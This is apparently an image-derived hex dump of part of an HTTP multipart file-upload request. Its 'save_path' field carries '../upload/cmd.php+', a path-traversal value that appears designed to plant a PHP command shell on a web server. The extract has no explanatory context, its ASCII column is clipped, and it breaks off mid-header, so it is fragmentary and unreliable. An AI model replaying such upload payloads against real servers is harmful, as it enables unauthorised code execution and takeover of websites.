 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 36 37 38 34 34 39 32 36 36 34 34 0d 0a 12167844926644
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 name="save_path"
0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 63 6d ../upload/cm
70 68 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d d.php+--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 31 32 31 36 37 38 34 34 39 32 36 -----12167844926
34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 644Content-Dis
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d